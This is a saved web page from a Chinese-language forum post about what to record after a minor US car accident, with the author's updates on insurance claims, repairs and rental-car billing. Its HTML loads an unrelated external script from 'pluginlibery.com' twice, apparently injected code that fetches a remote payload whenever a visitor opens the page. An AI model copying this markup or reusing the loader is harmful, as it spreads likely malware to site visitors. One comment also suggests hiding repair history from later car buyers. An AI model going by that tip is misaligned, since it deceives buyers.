

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/27000/What-To-Ask-For-In-Car-Accident
body_size: 5017
content:
<!DOCTYPE html>
<html>
<head>
<title>美国车祸现场需记录什么?</title>
<meta name="description" content="笔者在美国最近经历了一次停车场上的轻微撞车事故。由于对方从parking位倒车出来，没有看到我的车子，结果对方的车尾撞到了我车子的侧门上。当时因为属于minor事故，所以没有叫警察。只是双方都记下了对方的汽车保险以及驾照等信息，便于索赔。

我给我的保险公司打电话的时候，保险公司对交通事故问的非常详细。亏得我已经把资料准备好了，否则有些还真的说不清楚。下面就分享一下在美国车祸后，" />
<meta property="og:description" content="笔者在美国最近经历了一次停车场上的轻微撞车事故。由于对方从parking位倒车出来，没有看到我的车子，结果对方的车尾撞到了我车子的侧门上。当时因为属于minor事故，所以没有叫警察。只是双方都记下了对方的汽车保险以及驾照等信息，便于索赔。

我给我的保险公司打电话的时候，保险公司对交通事故问的非常详细。亏得我已经把资料准备好了，否则有些还真的说不清楚。下面就分享一下在美国车祸后，" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=20">美国生活</a>	</div>

	<div style="margin-top:10px;">
		<h1>美国车祸现场需记录什么?</h1>
		<span class="fntgray">
			作者: JC, 2014-01-22
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		笔者在美国最近经历了一次停车场上的轻微撞车事故。由于对方从parking位倒车出来，没有看到我的车子，结果对方的车尾撞到了我车子的侧门上。当时因为属于minor事故，所以没有叫警察。只是双方都记下了对方的汽车保险以及驾照等信息，便于索赔。<br>
<br>
我给我的保险公司打电话的时候，保险公司对交通事故问的非常详细。亏得我已经把资料准备好了，否则有些还真的说不清楚。下面就分享一下在美国车祸后，为了索赔而应该记录下来的信息。这些都是保险公司要问到的:<br>
<br>
-发生车祸的时间:<br>
-发生车祸的地点(包括county名字):<br>
-车子是什么情况下损坏的:<br>
-车子具体损坏的部位:<br>
-当时我车子里有谁:<br>
-对方车子里有谁:<br>
<br>
-我的汽车保险号:<br>
-我的driver license:<br>
-我的汽车vin number:<br>
-我的电话:<br>
<br>
-对方的保险号:<br>
-对方的driver license:<br>
-对方的电话:<br>
<br>
我的保险公司问完这些问题后，生成了一个claim number给我. 另外，给我assign了一个理赔负责人(claim representative). 说这个理赔负责人接下来的几天会同我联系具体理赔的事宜。另外，我的保险公司告诉我，如果任何原因对方不出修车费的话，那我自己的保险公司这边可以出钱修车。<br>
<br>
我的保险公司还说，我可以随便找个修车行(body shop)去询价，就可以知道大概需要多少钱来修理了。但保险公司特意叮嘱，在他们同意修车费用之前，我们只能询价，不要开始修理。<br>
<br>
于是出事的当天，我就去了一家修车铺，他们花了也就15分钟，就给了我一个估价。需要把撞坏的车门换了，大概3000美金左右。<br>
<br>
我把这个结果告诉了对方。本来他想现金付给我修车费的，但一听太贵了。于是他说让他的保险公司来赔我吧。于是他同他的保险公司联系。后来，我接到他的保险公司的电话，说他们有自己指定的车祸损失评估中心，让我必须去那里做估价，那个地方会把照片等信息上传给他的保险公司。<br>
<br>
至此，我就不需要用我的保险公司来理赔了。他的保险公司说，估价出来以后，我可以去任何body shop修车，如果费用要是超过了原先的估价的话，我选的body shop需要跟他们联系告知详情。这样，他们可以酌情批准额外的费用。<br>

	</div>

	<!-- comments start -->
	<div class="comments-area">
		<h2>Comments (3)</h2>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						1. JC, 2014-01-16
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					更新一下。如果你的车子是新车的话，最好让body shop修完后，能够保留车上面原来的出厂tag等标志。这样将来卖车的时候就不用告诉买主，这辆车子修过。<br>
<br>
另外，我这辆车的损失，保险公司指定的检验中心估价只有$1500左右，但也应该能够把车子修好了。而原先去的那个body shop评估的价格，应该是过高了。<br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						2. JC, 2014-01-22
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					再更新一下。是对方保险公司承担的租车的费用。我把车开到body shop修理的时候，body shop给租车公司打电话，租车公司接我过去取要租的车子。<br>
<br>
现在我的车修好了，取车的时候，我还特意问了一下，是否要给租车公司打电话通知他们来pick up他们的车。结果body shop告诉我说，不用我去通知了，他们可以第二天给租车公司打电话通知。<br>
<br>
结果，后来我收到租车公司的电话，很不高兴的告诉我说，body shop并没有通知他们我租的车已经在body shop了。租车公司自己打电话问了，才得知的。租车公司跟我说，下次还车的时候，一定要直接通知他们。而不是跟body shop说一声就完事了。<br>
<br>
这个特别提醒一下同学们，如果你自己签字租的车，即使是保险公司负担的费用，但最好也要自己去通知租车公司来取回车子。否则，万一你还车了，但body shop忘记通知他们，有可能会多出一两天的费用，这事情就扯皮了。<br>
<br>
所以，凡事如果是自己签字的，最后一定要亲力亲为，保险起见。<br>

				</div>
			</div>
			<div class="commentDIV lnk bdr-t">
				<div style="width:100%;">
					<div style="display:inline-block;width:70%;" class="fntgray">
						3. JC, 2014-02-25
					</div>
				</div>
				<div style="margin-top: 5px;" class="lnku">
					继续更新一下。最近收到信用卡公司的账单，上面显示租车公司竟然收了$24。我马上给租车公司打电话，说都是保险理赔公司包的，为啥要收我们$24呢? 他们说，是因为还车的时候，油箱是空的。所以他们收的24美金是油钱。<br>
<br>
我说不可能啊，我还车的时候，油已经加满了。他们说，他们的记录显示的可是车没有油了。我晕! 我坚持说，我确实是把油加满还的，是不是你们的人读表的时候没看清楚啊? 他说，那这样吧，这个损失咱们对半分，怎样？<br>
<br>
我一听，那还是要收我$12啊。我不高兴，跟他继续理论，说其实就不应该收我$24的，因为我确实把油箱加满了的。最后，他说那这样吧，我们把$24退到你的信用卡账上吧。我马上追问，什么时候我可以看到信用卡上的退款？他说，明天就行。<br>
<br>
至此这事儿算是了结了。可耽误了我半小时的时间，打电话理论。本来就不应该发生这种事情的 :-( 所以在美国，也要注意，有的商家黑心，或者做事情马虎。最好的办法就是，还车的时候，一定要把车退到租车行，然后跟他们的人确认车子的用油情况和没有损坏等。<br>
<br>
在美国，按理来说一般是公平交易的，但为了谨慎起见，涉及到钱的事情，最好是要签字确认为好。<br>

				</div>
			</div>
		<div class="bdr-t"></div>
	</div>

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/21061/How-To-Negotiate-Price-When-Buying-Car-In-USA">在美国买车, 如何砍价</a></li>
			<li><a href="/topic/21988">美国汽车保险公司insurance经验谈</a></li>
			<li><a href="/topic/25787/Must-Have-Car-Escape-Tool">介绍一种必备的汽车逃生工具(Car Escape Tool)</a></li>
			<li><a href="/topic/25795/Self-Carwash-and-Tools">美国自己洗车工具及保养经验谈</a></li>
			<li><a href="/topic/25655/Digital-Car-Tire-Pressure-Gauge-On-Sale">测量汽车轮胎的压力表推荐</a></li>
			<li><a href="/topic/25783/Ways-To-Get-Free-Credit-Reports">美国在哪儿能拿到一份credit report? (介绍5个网站)</a></li>
			<li><a href="/topic/26133/Driver-License-Test-Procedure-and-Tips">美国考驾照的流程和注意事项</a></li>
			<li><a href="/topic/25994/Which-Gas-Station-Has-The-Best-Quality-Gas">科普: 美国开车加什么油合适? Costco的油好么?</a></li>
			<li><a href="/topic/26113/Factors-Affecting-Car-Insurance-Rates">美国汽车保险的保费都有哪些因素决定?</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>